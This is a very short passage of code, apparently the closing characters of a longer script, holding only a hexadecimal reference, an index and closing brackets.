0x3e43[0]))}